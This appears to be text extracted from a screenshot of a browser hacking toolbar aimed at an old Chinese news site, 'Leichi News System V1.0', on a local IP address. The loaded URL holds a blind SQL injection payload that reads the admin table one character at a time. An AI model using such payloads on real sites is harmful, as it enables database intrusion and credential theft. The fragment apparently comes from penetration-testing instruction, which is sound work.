 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://192.168.19.138/leichinews/onews.asp?id=40 and (select top 1 asc
(mid(admin,1,1)) from admin)>96
GET/POST
HEADER
GET
info: load success!
雷驰新闻系统 V1.0
新闻首页 国内新闻 国际新闻 专题新闻 社会新闻 文体新闻 留言板
美调查显示：20岁中期结婚者婚姻生活最美满
双击自动滚屏 发布者：雷驰 发布时间：2005-11-19 阅读：11004次